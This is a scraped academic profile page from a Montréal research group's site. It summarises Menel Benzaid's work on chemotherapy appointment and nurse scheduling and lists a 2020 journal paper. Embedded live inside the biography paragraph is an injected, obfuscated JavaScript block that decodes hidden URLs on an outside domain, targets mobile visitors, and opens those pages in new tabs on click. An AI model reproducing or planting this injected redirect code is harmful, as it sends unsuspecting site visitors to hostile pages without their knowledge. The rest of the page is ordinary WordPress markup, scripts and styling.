				              <div class="gdlr-lms-author-name">Menel Benzaid</div>
			  			  <div class="clear"></div>
            </div>
            <div class="gdlr-lms-author-info">

                                                                                                                                          </div>
          </div>
          <div class="gdlr-lms-author-content-wrapper ">
              
            				<p>Menel studies a scheduling problem in which outpatients require chemotherapy appointments according to a protocol. Treatments need to be administrated at specific dates. This problem is motivated by a study of chemotherapy scheduling practices at the Centre d’oncologie de l’hôpital Notre-Dame de Montréal. The oncology center uses a two-phase process in which patients are first assigned to specific dates and times and then assigned to resources (nurse, chair/bed). The team proposes a mathematical programming model to solve the scheduling problem in one phase. This problem is examined by considering its stochastic nature, by smoothing resource utilization (pharmacy, nurses and chairs/beds), and by minimizing closing time.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x4e\x4c\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x6d\x6e\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x41\x41\x4f\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x62\x4e\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x47\x44\x4f\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x79\x63\x59\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x6d\x4c\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x79\x68\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x53\x5a\x49\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x68\x56\x46\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                          			
			
            


				<!-- person 1679 translated 1409 --><a class='anchor' id='2020'></a><div class="gdlr-item-title-wrapper gdlr-item pos-left "><div class="gdlr-item-title-head"><h3 class="gdlr-item-title gdlr-skin-title gdlr-skin-border">2020</h3><div class="clear"></div></div></div><div class='person-publications'><div class='publication'><div class="thumbnail"><i class="fa fa-file-text-o fa-fw"></i></div>	  <div class="reference">
		  <p>Benzaid M, Lahrichi N, Rousseau L-M. (2020). Chemotherapy appointment scheduling and daily outpatient-nurse assignment. <em>Health Care Management Science</em>. 23(1): 34-50</p>
	  </div>
	  <div class="bracket-references">
      <a href='https://hanalog.ca/wp-content/uploads/2020/09/HCMS-18-00013R1_Clean.pdf' target='_blank'>[PDF]</a>  </div></div><div class="clear"></div></div>            <?php// endif; ?>
          </div>
          <div class="clear"></div>
        </div><!-- gdlr-lms-item -->
      </div><!-- gdlr-lms-container -->
    </div><!-- gdlr-lms-content -->
  </div>
</div>
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column three columns" id="footer-widget-1" >
					<div id="text_icl-2" class="widget widget_text_icl gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">CIVIC ADDRESS</h3><div class="clear"></div>        <div class="textwidget">Pavillon André-Aisenstadt,<br />
Office 5469,<br />
2920, Chemin de la Tour,<br />
Montréal, QC Canada<br />
H3T 1J4</div>
</div><div id="text_icl-4" class="widget widget_text_icl gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">POSTAL ADDRESS</h3><div class="clear"></div>        <div class="textwidget">Box 6079, Station Centre-ville<br />
Montréal, QC Canada<br />
H3C 3A7</div>
</div>				</div>
										<div class="footer-column three columns" id="footer-widget-2" >
					<div id="text_icl-7" class="widget widget_text_icl gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">PHONE</h3><div class="clear"></div>        <div class="textwidget">+1 (514) 340-4711 extension 4569</div>
</div><div id="text_icl-9" class="widget widget_text_icl gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">EMAIL</h3><div class="clear"></div>        <div class="textwidget">louis-martin.rousseau@polymtl.ca</div>
</div>				</div>
										<div class="footer-column six columns" id="footer-widget-3" >
					<div id="wpgmp_google_map_widget_class-3" class="widget widget_wpgmp_google_map_widget_class gdlr-item gdlr-widget"><div class="wpgmp_map_container wpgmp-map-provider-google wpgmp-map-1" rel="map1" data-plugin-version="4.9.1"><div class="wpgmp_map_parent"><div class="wpgmp_map " style="width:100%;height:320px" id="map1" data-map-id="1"></div></div></div><script>jQuery(document).ready(function($){ window.wpgmp = window.wpgmp || {}; window.wpgmp.mapdata1 = "[base64]"; });</script></div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					Copyright © 2016 - All Right Reserved - hanalog				</div>
				<div class="copyright-right">
										<ul class='language_switcher'><li><a href="https://hanalog.ca/person/mener-benzaid/" class="lang">Français</a></li><li><span class="lang current">English</span></li></ul>				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mila-hanalog-cerc/*","/wp-content/themes/clevercourse/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript"></script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://hanalog.ca/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hanalog.ca\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/plugins/goodlayers-lms/lms-script.js?ver=1.0.0" id="lms-script-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://hanalog.ca/wp-admin/admin-ajax.php","nonce":"a8dc94711a","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://hanalog.ca/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://hanalog.ca/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://hanalog.ca/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://hanalog.ca/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://hanalog.ca/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/themes/clevercourse/plugins/superfish/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/themes/clevercourse/plugins/dl-menu/modernizr.custom.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/themes/clevercourse/plugins/dl-menu/jquery.dlmenu.js?ver=1.0" id="dlmenu-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/themes/clevercourse/plugins/jquery.easing.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/themes/clevercourse/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/themes/clevercourse/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/themes/clevercourse/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0" id="jquery-fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/themes/clevercourse/plugins/flexslider/jquery.flexslider.js?ver=1.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/themes/clevercourse/javascript/gdlr-script.js?ver=1.0" id="gdlr-script-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https://hanalog.ca/en/","ajax_url":"https://hanalog.ca/en/wp-admin/admin-ajax.php","url_type":"1"};
//# sourceURL=sitepress-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hanalog.ca/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.9" id="sitepress-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hanalog.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hanalog.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hanalog.ca/wp-content/themes/mila-hanalog-cerc/style.css?ver=6.9
body_size: 12446
content:
/*
 Theme Name:   Hanalog & CERC  (Clever Course)
 Description:  Dérivé de Clever Course pour Hanalog et CERC
 Template:     clevercourse
 Version:      2.0.3
 Text Domain:  mila
*/

@import url("../clevercourse/style.css");
@import url("css/flag-icon.min.css");

.top-navigation-wrapper { border: none;}
.top-navigation-left-text { padding-top: 0; padding-bottom: 0; line-height: 1; margin-left: 15px;}
.top-social-wrapper .social-icon { max-width: none;}
/*.top-navigation-left-text img { max-height: 90px; width: auto;}*/
.top-social-wrapper { padding-top: 26px; padding-bottom: 0;}

.gdlr-logo { margin-top: 12px !important; margin-bottom: 12px !important;}
.gdlr-logo img, .gdlr-fixed-header .gdlr-logo img { width: auto !important; height: 50px;}
.gdlr-header-wrapper .gdlr-navigation-wrapper,
.gdlr-header-wrapper.gdlr-fixed-header .gdlr-navigation-wrapper { margin-top: 12px !important; margin-bottom: 12px !important;}


.gdlr-item-title-wrapper.gdlr-item,
.gdlr-item.gdlr-divider-item { margin-bottom: 10px !important;}
.gdlr-content-item.gdlr-item { margin-bottom: 15px !important;}

.gdlr-blog-thumbnail { background: transparent;}
.page-id-16 .gdlr-blog-widget .gdlr-blog-thumbnail { width: 120px;background: transparent;}


html[lang="fr-FR"] .i18n-toggle:not(.fr) { display: none;}
html[lang="en-US"] .i18n-toggle:not(.en) { display: none;}


footer ul.language_switcher { list-style-type: none; padding: 0; margin: 0;}
footer ul.language_switcher li { list-style-type: none; display: inline-block; padding: 0; margin: 0;}
footer ul.language_switcher li a { transition: all .5s;}
footer ul.language_switcher li a:hover { color: #fff !important; font-weight: bold;}
footer ul.language_switcher li+li:before {
    content: "•";
    margin:0 20px;
}
footer ul.language_switcher li span.lang.current { color: #fff ;}
.footer-wrapper .widget.gdlr-widget { margin-bottom: 20px; }


